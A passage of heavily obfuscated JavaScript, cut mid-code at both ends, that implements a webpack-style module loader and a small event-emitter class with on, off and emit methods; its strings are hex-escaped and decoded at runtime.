_0x2eb4a5-_0x29d516;},'\x63\x52\x58\x73\x62':_0x319568(0x42b,'\x72\x23\x55\x48'),'\x56\x51\x55\x75\x79':function(_0x6c45c3,_0x2fb51e){return _0x6c45c3 instanceof _0x2fb51e;},'\x5a\x73\x77\x44\x43':function(_0x351d7e,_0x7b8575,_0x16695a){return _0x351d7e(_0x7b8575,_0x16695a);},'\x47\x62\x71\x4b\x46':_0x319568(0x33e,'\x44\x59\x6f\x66'),'\x50\x6c\x6d\x4b\x71':function(_0x1f28de,_0x3a17b1){return _0x1f28de!==_0x3a17b1;},'\x69\x5a\x54\x46\x52':_0x319568(0x1d7,'\x61\x4e\x64\x40'),'\x5a\x75\x6f\x56\x45':_0x319568(0x415,'\x4f\x6c\x51\x29'),'\x6b\x4c\x4b\x6b\x58':_0x319568(0x1ab,'\x78\x72\x31\x7a'),'\x55\x58\x6b\x51\x4f':_0x319568(0x3cb,'\x44\x59\x6f\x66'),'\x79\x66\x63\x61\x55':_0x319568(0x3d2,'\x71\x40\x28\x24'),'\x56\x53\x78\x66\x78':_0x319568(0x10d,'\x62\x38\x79\x4a'),'\x6d\x4b\x61\x6e\x4c':function(_0x2689b5,_0x1706b6){return _0x2689b5===_0x1706b6;},'\x44\x73\x49\x55\x61':_0x319568(0xb4,'\x45\x39\x6c\x34'),'\x61\x61\x4f\x44\x72':_0x319568(0x2e7,'\x48\x30\x77\x50'),'\x4b\x6b\x4e\x4e\x6c':function(_0x1587c2,_0x4a8770){return _0x1587c2!=_0x4a8770;},'\x47\x4a\x61\x56\x4b':function(_0x57c126,_0x23b5e9){return _0x57c126==_0x23b5e9;},'\x73\x70\x6e\x6f\x4e':_0x319568(0x3e4,'\x24\x48\x59\x72'),'\x6b\x4c\x7a\x61\x50':_0x319568(0x35f,'\x65\x77\x53\x6f'),'\x64\x57\x42\x56\x51':function(_0xb61808,_0x3bc1b7,_0x4fbeee){return _0xb61808(_0x3bc1b7,_0x4fbeee);},'\x56\x47\x43\x58\x79':function(_0x30442e,_0x11fdf){return _0x30442e===_0x11fdf;},'\x6d\x62\x43\x78\x65':_0x319568(0x116,'\x53\x26\x55\x47'),'\x74\x4d\x58\x71\x70':_0x319568(0x4ba,'\x32\x26\x5b\x5a'),'\x61\x51\x6a\x79\x77':_0x319568(0x1a5,'\x4b\x67\x72\x67'),'\x51\x72\x55\x46\x6c':_0x319568(0x3d6,'\x35\x72\x70\x64'),'\x4c\x68\x44\x6b\x62':function(_0x28f61b,_0x2c9a46){return _0x28f61b(_0x2c9a46);},'\x72\x67\x69\x74\x69':function(_0x5ece83,_0x12d05e){return _0x5ece83(_0x12d05e);},'\x66\x69\x41\x66\x57':function(_0x4561c5,_0x3514c0){return _0x4561c5(_0x3514c0);},'\x64\x79\x6d\x47\x79':_0x319568(0x3a4,'\x24\x48\x59\x72'),'\x4b\x67\x74\x4b\x48':_0x319568(0x8a,'\x49\x4b\x30\x28'),'\x77\x73\x44\x5a\x77':_0x319568(0x311,'\x4a\x40\x26\x5e'),'\x43\x72\x4f\x6e\x52':function(_0x1c2419,_0x55b62e,_0x420325,_0x3b8b14){return _0x1c2419(_0x55b62e,_0x420325,_0x3b8b14);},'\x41\x4a\x6f\x46\x49':_0x319568(0x3b5,'\x4d\x35\x5d\x32'),'\x68\x58\x55\x55\x50':_0x319568(0x2de,'\x44\x59\x6f\x66'),'\x43\x79\x4b\x61\x51':function(_0xdc6a9c,_0x2d5547){return _0xdc6a9c===_0x2d5547;},'\x57\x63\x59\x63\x78':_0x319568(0x4c6,'\x71\x40\x28\x24'),'\x63\x47\x45\x59\x5a':function(_0x8f463d,_0x22541e){return _0x8f463d>_0x22541e;},'\x6e\x76\x58\x7a\x67':function(_0x42a739,_0x54eac1){return _0x42a739-_0x54eac1;},'\x4f\x77\x6f\x4f\x74':_0x319568(0x3d8,'\x45\x6b\x62\x6e'),'\x7a\x4a\x6a\x5a\x67':_0x319568(0x295,'\x62\x38\x79\x4a'),'\x4b\x53\x46\x49\x78':_0x319568(0x81,'\x7a\x4d\x52\x64'),'\x46\x4d\x53\x70\x64':_0x319568(0x234,'\x4d\x35\x5d\x32'),'\x56\x70\x7a\x65\x51':_0x319568(0x1a1,'\x78\x72\x31\x7a'),'\x62\x6a\x6c\x6d\x59':function(_0x4bf068,_0xe797bb){return _0x4bf068==_0xe797bb;},'\x70\x48\x58\x77\x71':_0x319568(0x279,'\x54\x31\x78\x41'),'\x65\x53\x64\x65\x6f':_0x319568(0x160,'\x24\x48\x59\x72'),'\x74\x73\x49\x42\x4f':_0x319568(0x36c,'\x78\x59\x5b\x70'),'\x6c\x6f\x6d\x77\x45':function(_0x5f1cf5,_0x44308b){return _0x5f1cf5==_0x44308b;},'\x79\x45\x64\x4b\x49':function(_0x3842e9,_0x12c64c){return _0x3842e9==_0x12c64c;},'\x66\x66\x51\x63\x46':_0x319568(0x124,'\x4d\x35\x5d\x32'),'\x71\x68\x6d\x73\x64':_0x319568(0x385,'\x65\x77\x53\x6f'),'\x68\x47\x71\x44\x6d':function(_0x24fabe,_0x354429){return _0x24fabe===_0x354429;},'\x48\x6c\x76\x6f\x57':_0x319568(0x456,'\x4b\x67\x72\x67'),'\x78\x78\x4c\x76\x4c':_0x319568(0x36a,'\x28\x50\x78\x47'),'\x6a\x63\x56\x45\x76':_0x319568(0xd6,'\x62\x73\x36\x7a'),'\x55\x79\x54\x75\x67':_0x319568(0x23a,'\x7a\x5a\x6c\x68'),'\x42\x53\x58\x62\x75':_0x319568(0x46a,'\x4d\x35\x5d\x32'),'\x6b\x7a\x65\x46\x78':function(_0x41fb40,_0x18d613){return _0x41fb40(_0x18d613);},'\x53\x78\x65\x7a\x47':_0x319568(0x13c,'\x24\x6e\x4b\x34'),'\x70\x4a\x44\x4a\x69':_0x319568(0x23b,'\x54\x31\x78\x41'),'\x55\x59\x72\x75\x73':function(_0x2cbbf7,_0x211c02,_0x2350b8){return _0x2cbbf7(_0x211c02,_0x2350b8);},'\x73\x57\x77\x4c\x68':function(_0x228285,_0x166c4c){return _0x228285===_0x166c4c;},'\x4d\x56\x72\x4f\x4b':_0x319568(0x151,'\x63\x61\x38\x6e'),'\x57\x45\x67\x46\x56':_0x319568(0x16c,'\x62\x73\x36\x7a'),'\x57\x4a\x72\x4c\x7a':_0x319568(0x16e,'\x78\x72\x31\x7a'),'\x4f\x58\x6d\x66\x59':_0x319568(0x135,'\x24\x6e\x4b\x34'),'\x68\x62\x66\x4e\x43':_0x319568(0xf8,'\x24\x42\x65\x35'),'\x63\x63\x49\x63\x41':function(_0x749bd2,_0x49443e){return _0x749bd2(_0x49443e);},'\x48\x42\x4d\x54\x65':_0x319568(0x40c,'\x47\x61\x5d\x5b'),'\x73\x4f\x6d\x4c\x7a':_0x319568(0x35d,'\x29\x69\x40\x66'),'\x6c\x4b\x73\x78\x76':_0x319568(0x1a0,'\x32\x26\x5b\x5a'),'\x62\x62\x52\x43\x41':_0x319568(0x259,'\x7a\x5a\x6c\x68'),'\x75\x45\x51\x61\x68':_0x319568(0xaf,'\x75\x68\x75\x4c'),'\x79\x7a\x70\x78\x62':_0x319568(0x15f,'\x6c\x73\x71\x6d'),'\x4e\x51\x74\x44\x55':_0x319568(0x29d,'\x6e\x72\x43\x54'),'\x78\x76\x75\x4d\x66':_0x319568(0x433,'\x4e\x2a\x74\x53'),'\x47\x67\x70\x4c\x67':_0x319568(0xf0,'\x44\x62\x6b\x30'),'\x49\x49\x75\x55\x67':_0x319568(0x42d,'\x43\x2a\x51\x68'),'\x54\x4f\x43\x62\x6c':_0x319568(0x396,'\x2a\x66\x63\x28'),'\x65\x43\x66\x46\x6f':_0x319568(0x345,'\x24\x6e\x4b\x34'),'\x55\x58\x4a\x49\x4e':_0x319568(0x4a0,'\x71\x40\x28\x24'),'\x51\x79\x6e\x46\x74':_0x319568(0xbc,'\x75\x68\x75\x4c'),'\x52\x63\x57\x67\x42':_0x319568(0x430,'\x4c\x28\x47\x50'),'\x4a\x77\x63\x78\x4e':_0x319568(0x352,'\x4d\x35\x5d\x32'),'\x55\x59\x41\x47\x59':_0x319568(0x3d3,'\x24\x48\x59\x72'),'\x46\x58\x6a\x58\x7a':_0x319568(0x3b0,'\x32\x26\x5b\x5a'),'\x45\x76\x69\x4a\x78':_0x319568(0x3c2,'\x54\x31\x78\x41'),'\x6d\x6c\x54\x4c\x66':_0x319568(0x249,'\x33\x36\x7a\x6d'),'\x5a\x58\x69\x74\x4e':_0x319568(0x2fe,'\x77\x46\x53\x30'),'\x69\x76\x62\x65\x73':_0x319568(0x37c,'\x78\x72\x31\x7a')};_0xd448a9[_0x319568(0xb5,'\x62\x4c\x5d\x48')]=function(_0x4a03f5){var _0x3b09e6=_0x319568,_0x5fab32={'\x6b\x49\x6f\x69\x56':function(_0xd28b8b,_0x282886){var _0x5320be=_0x5048;return _0x5c03fe[_0x5320be(0xae,'\x28\x59\x69\x4d')](_0xd28b8b,_0x282886);},'\x53\x70\x61\x50\x77':function(_0x42535e,_0x56a934){var _0x477f33=_0x5048;return _0x5c03fe[_0x477f33(0x11b,'\x24\x42\x65\x35')](_0x42535e,_0x56a934);},'\x68\x47\x52\x75\x55':_0x5c03fe[_0x3b09e6(0xe5,'\x47\x61\x5d\x5b')],'\x6b\x46\x6f\x70\x4a':function(_0x11493d,_0x23b777){var _0x5f24d4=_0x3b09e6;return _0x5c03fe[_0x5f24d4(0x1f6,'\x61\x4e\x64\x40')](_0x11493d,_0x23b777);},'\x66\x4c\x4c\x58\x6f':_0x5c03fe[_0x3b09e6(0x335,'\x63\x61\x38\x6e')],'\x43\x63\x62\x53\x72':_0x5c03fe[_0x3b09e6(0x206,'\x65\x77\x53\x6f')],'\x47\x62\x46\x6f\x75':_0x5c03fe[_0x3b09e6(0x248,'\x28\x50\x78\x47')],'\x57\x48\x6c\x78\x49':_0x5c03fe[_0x3b09e6(0x4ac,'\x33\x36\x7a\x6d')],'\x65\x4d\x78\x4a\x48':function(_0x192dbd,_0x46ed9c){var _0x24b120=_0x3b09e6;return _0x5c03fe[_0x24b120(0x172,'\x2a\x66\x63\x28')](_0x192dbd,_0x46ed9c);},'\x65\x44\x54\x71\x77':function(_0x599265,_0x3e0638){var _0x914532=_0x3b09e6;return _0x5c03fe[_0x914532(0xd2,'\x4d\x35\x5d\x32')](_0x599265,_0x3e0638);},'\x61\x43\x48\x62\x42':function(_0x48ab09,_0x24395f){var _0xea1ce0=_0x3b09e6;return _0x5c03fe[_0xea1ce0(0x4c8,'\x7a\x4d\x52\x64')](_0x48ab09,_0x24395f);},'\x53\x6d\x54\x63\x46':_0x5c03fe[_0x3b09e6(0x413,'\x44\x59\x6f\x66')],'\x6c\x53\x56\x6e\x52':_0x5c03fe[_0x3b09e6(0x31c,'\x6c\x73\x71\x6d')]},_0x2817c7={};function _0x23103f(_0x40c426){var _0x4868f0=_0x3b09e6;if(_0x2817c7[_0x40c426])return _0x2817c7[_0x40c426][_0x4868f0(0xb5,'\x62\x4c\x5d\x48')];var _0x2b8830=_0x2817c7[_0x40c426]={'\x69':_0x40c426,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4a03f5[_0x40c426][_0x4868f0(0x157,'\x71\x40\x28\x24')](_0x2b8830[_0x4868f0(0x27d,'\x35\x72\x70\x64')],_0x2b8830,_0x2b8830[_0x4868f0(0x1a9,'\x28\x59\x69\x4d')],_0x23103f),_0x2b8830['\x6c']=!0x0,_0x2b8830[_0x4868f0(0x20c,'\x49\x4b\x30\x28')];}return _0x23103f['\x6d']=_0x4a03f5,_0x23103f['\x63']=_0x2817c7,_0x23103f['\x64']=function(_0x40bf39,_0x5942ba,_0x27a3ef){var _0x579551=_0x3b09e6,_0x5c3cba={'\x4f\x6a\x5a\x6a\x71':function(_0x1832e9,_0x460db3){var _0x43829e=_0x5048;return _0x5fab32[_0x43829e(0x193,'\x24\x6e\x4b\x34')](_0x1832e9,_0x460db3);}};_0x5fab32[_0x579551(0x38d,'\x44\x59\x6f\x66')](_0x5fab32[_0x579551(0x319,'\x64\x4f\x6f\x6a')],_0x5fab32[_0x579551(0x38f,'\x24\x6e\x4b\x34')])?_0x5c3cba[_0x579551(0xcf,'\x62\x38\x79\x4a')](_0x4efde6,_0x13e6be[_0x579551(0x445,'\x2a\x66\x63\x28')](_0x3b25db)):_0x23103f['\x6f'](_0x40bf39,_0x5942ba)||Object[_0x579551(0x277,'\x48\x30\x77\x50')](_0x40bf39,_0x5942ba,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x27a3ef});},_0x23103f['\x72']=function(_0xa5c61f){var _0x2c72a4=_0x3b09e6;_0x5fab32[_0x2c72a4(0x136,'\x24\x48\x59\x72')](_0x5fab32[_0x2c72a4(0x118,'\x62\x73\x36\x7a')],typeof Symbol)&&Symbol[_0x2c72a4(0x4b1,'\x48\x30\x77\x50')]&&Object[_0x2c72a4(0x277,'\x48\x30\x77\x50')](_0xa5c61f,Symbol[_0x2c72a4(0x46c,'\x66\x5e\x38\x28')],{'\x76\x61\x6c\x75\x65':_0x5fab32[_0x2c72a4(0x3cc,'\x33\x36\x7a\x6d')]}),Object[_0x2c72a4(0x27f,'\x4b\x67\x72\x67')](_0xa5c61f,_0x5fab32[_0x2c72a4(0x4ca,'\x75\x68\x75\x4c')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x23103f['\x74']=function(_0x43c2c6,_0xfdf590){var _0x4378ad=_0x3b09e6,_0x3e5ae4=_0x5c03fe[_0x4378ad(0x9e,'\x44\x59\x6f\x66')][_0x4378ad(0x3fa,'\x44\x62\x6b\x30')]('\x7c'),_0x2913ea=0x0;while(!![]){switch(_0x3e5ae4[_0x2913ea++]){case'\x30':if(_0x5c03fe[_0x4378ad(0x1cb,'\x53\x26\x55\x47')](0x4,_0xfdf590)&&_0x5c03fe[_0x4378ad(0x21b,'\x24\x42\x65\x35')](_0x5c03fe[_0x4378ad(0xd4,'\x47\x61\x5d\x5b')],typeof _0x43c2c6)&&_0x43c2c6&&_0x43c2c6[_0x4378ad(0x2d4,'\x78\x59\x5b\x70')])return _0x43c2c6;continue;case'\x31':if(_0x5c03fe[_0x4378ad(0x435,'\x43\x2a\x51\x68')](0x1,_0xfdf590)&&(_0x43c2c6=_0x5c03fe[_0x4378ad(0x1d0,'\x45\x39\x6c\x34')](_0x23103f,_0x43c2c6)),_0x5c03fe[_0x4378ad(0x283,'\x45\x40\x76\x6c')](0x8,_0xfdf590))return _0x43c2c6;continue;case'\x32':return _0x341efd;case'\x33':var _0x341efd=Object[_0x4378ad(0x487,'\x45\x6b\x62\x6e')](null);continue;case'\x34':if(_0x23103f['\x72'](_0x341efd),Object[_0x4378ad(0x1eb,'\x72\x76\x48\x4e')](_0x341efd,_0x5c03fe[_0x4378ad(0x4c7,'\x4e\x2a\x74\x53')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x43c2c6}),_0x5c03fe[_0x4378ad(0x148,'\x4b\x67\x72\x67')](0x2,_0xfdf590)&&_0x5c03fe[_0x4378ad(0x272,'\x43\x2a\x51\x68')](_0x5c03fe[_0x4378ad(0x223,'\x62\x4c\x5d\x48')],typeof _0x43c2c6)){for(var _0x56272a in _0x43c2c6)_0x23103f['\x64'](_0x341efd,_0x56272a,function(_0x16526d){return _0x43c2c6[_0x16526d];}[_0x4378ad(0x455,'\x66\x5e\x38\x28')](null,_0x56272a));}continue;}break;}},_0x23103f['\x6e']=function(_0x503142){var _0x34fd02=_0x3b09e6,_0x2a56e4=_0x503142&&_0x503142[_0x34fd02(0x276,'\x54\x31\x78\x41')]?function(){var _0x1d9e3a=_0x34fd02,_0x510370={'\x57\x77\x6d\x58\x63':_0x5fab32[_0x1d9e3a(0x209,'\x4b\x67\x72\x67')],'\x59\x6a\x6b\x78\x57':function(_0x4690cc,_0x20eab7){var _0x11698c=_0x1d9e3a;return _0x5fab32[_0x11698c(0x2c7,'\x62\x29\x5b\x6a')](_0x4690cc,_0x20eab7);},'\x5a\x53\x6b\x75\x62':function(_0x69b7d2,_0x2e74a3){var _0x2b8613=_0x1d9e3a;return _0x5fab32[_0x2b8613(0x32f,'\x6c\x73\x71\x6d')](_0x69b7d2,_0x2e74a3);},'\x68\x44\x6a\x77\x51':function(_0x2d5b4b,_0x16c90c){var _0x5a66d1=_0x1d9e3a;return _0x5fab32[_0x5a66d1(0x210,'\x63\x61\x38\x6e')](_0x2d5b4b,_0x16c90c);}};if(_0x5fab32[_0x1d9e3a(0x3f9,'\x62\x29\x5b\x6a')](_0x5fab32[_0x1d9e3a(0x17c,'\x28\x50\x78\x47')],_0x5fab32[_0x1d9e3a(0x3b1,'\x62\x29\x5b\x6a')]))return _0x503142[_0x1d9e3a(0xd3,'\x29\x69\x40\x66')];else{var _0x51bd33={'\x43\x69\x53\x53\x69':_0x510370[_0x1d9e3a(0x19c,'\x44\x59\x6f\x66')],'\x53\x6b\x5a\x4f\x4f':function(_0x43eec1,_0xae88d6){var _0x11735e=_0x1d9e3a;return _0x510370[_0x11735e(0x358,'\x4a\x40\x26\x5e')](_0x43eec1,_0xae88d6);},'\x56\x50\x46\x55\x63':function(_0x2d90f4,_0x3835ea){var _0x22b6db=_0x1d9e3a;return _0x510370[_0x22b6db(0x3bf,'\x65\x77\x53\x6f')](_0x2d90f4,_0x3835ea);},'\x77\x65\x55\x70\x48':function(_0x51bce5,_0x1a977c){var _0x3f07dd=_0x1d9e3a;return _0x510370[_0x3f07dd(0x338,'\x45\x40\x76\x6c')](_0x51bce5,_0x1a977c);}},_0x188a91=this;return _0x321ab1[_0x1d9e3a(0x446,'\x61\x4e\x64\x40')]('\x20')[_0x1d9e3a(0xba,'\x75\x68\x75\x4c')](function(_0x1d4468){var _0xb5d194=_0x1d9e3a,_0x585c99={'\x76\x44\x47\x42\x74':_0x51bd33[_0xb5d194(0x3c8,'\x78\x59\x5b\x70')],'\x71\x62\x56\x59\x68':function(_0x34cdcd,_0x211c84){var _0x25ed67=_0xb5d194;return _0x51bd33[_0x25ed67(0x4a2,'\x4e\x2a\x74\x53')](_0x34cdcd,_0x211c84);},'\x58\x65\x65\x54\x63':function(_0x20db7b,_0x3e9f49){var _0x342bcb=_0xb5d194;return _0x51bd33[_0x342bcb(0x3d7,'\x24\x48\x59\x72')](_0x20db7b,_0x3e9f49);}},_0x42dcb1=_0x8a7d98[_0xb5d194(0xfd,'\x29\x69\x40\x66')](_0x1d4468[_0xb5d194(0x1ce,'\x4d\x35\x5d\x32')]('\x2e')),_0x599c22=_0x42dcb1[0x0],_0x43d246=_0x42dcb1[_0xb5d194(0xd7,'\x24\x48\x59\x72')](0x1),_0xb49c22=_0x188a91[_0xb5d194(0x1b1,'\x49\x4b\x30\x28')][_0x599c22];if(_0xb49c22){for(var _0x19e93c,_0x40945b=function(_0x38985b){var _0x1d021b=_0xb5d194,_0x1fe1e3=_0xb49c22[_0x38985b],_0x452130=!0x0;if(_0x43d246[_0x1d021b(0x260,'\x64\x4f\x6f\x6a')](function(_0xc1385f){var _0x50f2b7=_0x1d021b;_0x1fe1e3[_0x50f2b7(0x2ea,'\x47\x61\x5d\x5b')][_0x50f2b7(0x303,'\x62\x29\x5b\x6a')](_0xc1385f)||(_0x452130=!0x1);}),!_0x452130)return _0x38985b++,_0x19e93c=_0x38985b,_0x585c99[_0x1d021b(0x16a,'\x75\x68\x75\x4c')];_0x585c99[_0x1d021b(0x47a,'\x28\x50\x78\x47')](!0x0,_0x585c99[_0x1d021b(0x48a,'\x6e\x72\x43\x54')](_0x50fbec,_0x1fe1e3))?_0xb49c22[_0x1d021b(0x266,'\x45\x40\x76\x6c')](_0x38985b,0x1):_0x38985b++,_0x19e93c=_0x38985b;},_0x1001c8=0x0;_0x51bd33[_0xb5d194(0x31f,'\x4c\x28\x47\x50')](_0x1001c8,_0xb49c22[_0xb5d194(0x2e1,'\x64\x4f\x6f\x6a')]);)_0x51bd33[_0xb5d194(0x2da,'\x45\x6b\x62\x6e')](_0x40945b,_0x1001c8),_0x1001c8=_0x19e93c;}}),this;}}:function(){return _0x503142;};return _0x23103f['\x64'](_0x2a56e4,'\x61',_0x2a56e4),_0x2a56e4;},_0x23103f['\x6f']=function(_0x5c6dba,_0x19cb5d){var _0x526c87=_0x3b09e6;return Object[_0x526c87(0x32e,'\x65\x77\x53\x6f')][_0x526c87(0x46f,'\x45\x39\x6c\x34')][_0x526c87(0x1c0,'\x24\x42\x65\x35')](_0x5c6dba,_0x19cb5d);},_0x23103f['\x70']=_0x5c03fe[_0x3b09e6(0x3d1,'\x4e\x2a\x74\x53')],_0x5c03fe[_0x3b09e6(0x287,'\x4b\x67\x72\x67')](_0x23103f,_0x23103f['\x73']=0x0);}([function(_0xe6463,_0x2400da,_0x40bb72){var _0x106ef3=_0x319568;_0xe6463[_0x106ef3(0x168,'\x64\x4f\x6f\x6a')]=_0x5c03fe[_0x106ef3(0x91,'\x7a\x5a\x6c\x68')](_0x40bb72,0x1);},function(_0xaccc0e,_0x4a29c6,_0x52f753){'use strict';var _0x394efb=_0x319568,_0x51141b={'\x4d\x56\x64\x4b\x50':function(_0x3172e0,_0x4588e6){var _0x429c95=_0x5048;return _0x5c03fe[_0x429c95(0x41c,'\x4f\x6c\x51\x29')](_0x3172e0,_0x4588e6);},'\x71\x68\x48\x7a\x64':function(_0xdefee3,_0x31de6e){var _0x2ed3ce=_0x5048;return _0x5c03fe[_0x2ed3ce(0x477,'\x45\x6b\x62\x6e')](_0xdefee3,_0x31de6e);},'\x75\x4d\x57\x4f\x68':function(_0x340f0d,_0x302a00){var _0xfdabc3=_0x5048;return _0x5c03fe[_0xfdabc3(0x1ff,'\x43\x2a\x51\x68')](_0x340f0d,_0x302a00);}};if(_0x5c03fe[_0x394efb(0x4aa,'\x43\x2a\x51\x68')](_0x5c03fe[_0x394efb(0x31b,'\x32\x78\x61\x53')],_0x5c03fe[_0x394efb(0x188,'\x45\x40\x76\x6c')])){Object[_0x394efb(0x22b,'\x24\x42\x65\x35')](_0x4a29c6,_0x5c03fe[_0x394efb(0x225,'\x54\x31\x78\x41')],{'\x76\x61\x6c\x75\x65':!0x0});var _0xa7b38f=_0x5c03fe[_0x394efb(0x154,'\x32\x26\x5b\x5a')](_0x52f753,0x2),_0x377b1f=(function(){var _0x63df78=_0x394efb,_0x304668={'\x4b\x62\x41\x61\x4c':function(_0x528089,_0x4da3a8){var _0x129d46=_0x5048;return _0x5c03fe[_0x129d46(0xb6,'\x66\x5e\x38\x28')](_0x528089,_0x4da3a8);},'\x75\x63\x70\x6c\x73':_0x5c03fe[_0x63df78(0xa4,'\x53\x26\x55\x47')],'\x53\x55\x68\x4a\x7a':_0x5c03fe[_0x63df78(0x2fb,'\x61\x4e\x64\x40')],'\x62\x69\x43\x69\x6c':_0x5c03fe[_0x63df78(0x425,'\x48\x30\x77\x50')],'\x53\x49\x61\x6b\x51':function(_0x54a0a9,_0x26d678){var _0x11ae03=_0x63df78;return _0x5c03fe[_0x11ae03(0x227,'\x32\x26\x5b\x5a')](_0x54a0a9,_0x26d678);},'\x46\x64\x4e\x72\x78':function(_0x3b2326,_0x5a26db){var _0x539beb=_0x63df78;return _0x5c03fe[_0x539beb(0xb7,'\x62\x38\x79\x4a')](_0x3b2326,_0x5a26db);},'\x55\x6c\x58\x6f\x42':function(_0xce4f9d,_0x23f5fa){var _0x773ca2=_0x63df78;return _0x5c03fe[_0x773ca2(0x2c3,'\x45\x39\x6c\x34')](_0xce4f9d,_0x23f5fa);},'\x7a\x78\x79\x6c\x6a':function(_0x2186a8,_0x48a949){var _0x1f3d2a=_0x63df78;return _0x5c03fe[_0x1f3d2a(0x464,'\x45\x6b\x62\x6e')](_0x2186a8,_0x48a949);},'\x45\x4c\x58\x57\x46':_0x5c03fe[_0x63df78(0x45f,'\x62\x29\x5b\x6a')],'\x4c\x56\x76\x56\x59':_0x5c03fe[_0x63df78(0x35a,'\x65\x77\x53\x6f')],'\x6e\x79\x63\x61\x6f':function(_0x321e90,_0x1cc048){var _0x4a7508=_0x63df78;return _0x5c03fe[_0x4a7508(0x243,'\x62\x38\x79\x4a')](_0x321e90,_0x1cc048);},'\x41\x6d\x4d\x79\x74':function(_0x2518f4,_0x100ca2){var _0x43c8a4=_0x63df78;return _0x5c03fe[_0x43c8a4(0x286,'\x4b\x67\x72\x67')](_0x2518f4,_0x100ca2);},'\x45\x68\x76\x46\x57':function(_0x2e2956,_0x69e9a4){var _0x986acb=_0x63df78;return _0x5c03fe[_0x986acb(0x3e6,'\x45\x40\x76\x6c')](_0x2e2956,_0x69e9a4);},'\x41\x6a\x4d\x71\x4e':function(_0x2cf114,_0x5cdd80){var _0x46e024=_0x63df78;return _0x5c03fe[_0x46e024(0x1f7,'\x64\x4f\x6f\x6a')](_0x2cf114,_0x5cdd80);},'\x64\x5a\x76\x6c\x6c':_0x5c03fe[_0x63df78(0x23d,'\x24\x42\x65\x35')],'\x64\x41\x5a\x70\x6f':_0x5c03fe[_0x63df78(0xf4,'\x53\x26\x55\x47')],'\x45\x6b\x4d\x57\x45':function(_0x409323,_0x2d29f2){var _0x2dbd11=_0x63df78;return _0x5c03fe[_0x2dbd11(0x2e4,'\x28\x59\x69\x4d')](_0x409323,_0x2d29f2);},'\x6b\x66\x50\x58\x6c':function(_0x462f48,_0x4b4e5e){var _0x2c735b=_0x63df78;return _0x5c03fe[_0x2c735b(0x4a8,'\x54\x31\x78\x41')](_0x462f48,_0x4b4e5e);}};if(_0x5c03fe[_0x63df78(0x183,'\x75\x68\x75\x4c')](_0x5c03fe[_0x63df78(0x105,'\x28\x59\x69\x4d')],_0x5c03fe[_0x63df78(0x27c,'\x49\x4b\x30\x28')]))return _0x5e6bda;else{function _0x3f656c(){var _0x460001=_0x63df78;this[_0x460001(0x3f2,'\x77\x46\x53\x30')]={};}return _0x3f656c[_0x63df78(0x104,'\x6d\x54\x77\x62')]['\x6f\x6e']=function(_0x88fd2e,_0x16d7f7,_0x51c37b){var _0x35a10e=_0x63df78,_0x1a1758=this;if(_0x304668[_0x35a10e(0x40f,'\x79\x65\x53\x71')](_0x304668[_0x35a10e(0x291,'\x6e\x72\x43\x54')],typeof _0x16d7f7))return this;var _0x16d8ae=_0x88fd2e[_0x35a10e(0x4b4,'\x45\x40\x76\x6c')]('\x20'),_0x4ac159=_0x51c37b?_0x304668[_0x35a10e(0x2f5,'\x77\x46\x53\x30')]:_0x304668[_0x35a10e(0x45d,'\x62\x29\x5b\x6a')];return _0x16d8ae[_0x35a10e(0x421,'\x62\x4c\x5d\x48')](function(_0x37f9fe){var _0x4b26b4=_0x35a10e,_0x13a819=_0xa7b38f[_0x4b26b4(0x2e2,'\x78\x59\x5b\x70')](_0x37f9fe[_0x4b26b4(0x194,'\x28\x50\x78\x47')]('\x2e')),_0x101af7=_0x13a819[0x0],_0x4b694f=_0x13a819[_0x4b26b4(0x458,'\x53\x26\x55\x47')](0x1),_0xa6b870={'\x68\x61\x6e\x64\x6c\x65\x72':_0x16d7f7,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65\x73':_0x4b694f};_0x1a1758[_0x4b26b4(0x327,'\x35\x72\x70\x64')][_0x101af7]||(_0x1a1758[_0x4b26b4(0x498,'\x66\x5e\x38\x28')][_0x101af7]=[]),_0x1a1758[_0x4b26b4(0xdd,'\x4b\x67\x72\x67')][_0x101af7][_0x4ac159](_0xa6b870);}),this;},_0x3f656c[_0x63df78(0x186,'\x4d\x35\x5d\x32')][_0x63df78(0x26a,'\x72\x76\x48\x4e')]=function(_0x3403f6,_0x3695b7){var _0x517960=_0x63df78,_0x271d33={'\x4c\x4d\x71\x45\x49':function(_0x3e54c6,_0x17ecfa){var _0x10af9e=_0x5048;return _0x304668[_0x10af9e(0xa5,'\x4b\x67\x72\x67')](_0x3e54c6,_0x17ecfa);},'\x70\x58\x59\x69\x56':function(_0x9e26a3,_0x4b1e01){var _0x146c1b=_0x5048;return _0x304668[_0x146c1b(0x2bd,'\x71\x40\x28\x24')](_0x9e26a3,_0x4b1e01);}};return this[_0x517960(0x370,'\x7a\x5a\x6c\x68')](_0x3403f6,function(_0x1d1bb3){var _0x4c25e8=_0x517960;return _0x271d33[_0x4c25e8(0x488,'\x62\x73\x36\x7a')](void 0x0,_0x3695b7)||_0x271d33[_0x4c25e8(0x2d8,'\x78\x72\x31\x7a')](_0x3695b7,_0x1d1bb3[_0x4c25e8(0x123,'\x53\x26\x55\x47')])||_0x1d1bb3[_0x4c25e8(0x310,'\x6c\x73\x71\x6d')][_0x4c25e8(0x49e,'\x7a\x5a\x6c\x68')]&&_0x271d33[_0x4c25e8(0x30a,'\x71\x40\x28\x24')](_0x3695b7,_0x1d1bb3[_0x4c25e8(0xdf,'\x63\x61\x38\x6e')][_0x4c25e8(0x2e3,'\x6c\x73\x71\x6d')]);});},_0x3f656c[_0x63df78(0x8f,'\x64\x4f\x6f\x6a')][_0x63df78(0x3ce,'\x6e\x72\x43\x54')]=function(_0x358856,_0x771966){var _0x3cdb24=_0x63df78,_0x23de1f={'\x6f\x47\x47\x46\x67':function(_0x477eaf,_0x2ceab1){var _0x5e7f27=_0x5048;return _0x304668[_0x5e7f27(0x2ff,'\x45\x40\x76\x6c')](_0x477eaf,_0x2ceab1);},'\x6c\x6f\x43\x7a\x47':function(_0x5949c1,_0x21da72){var _0x5119e7=_0x5048;return 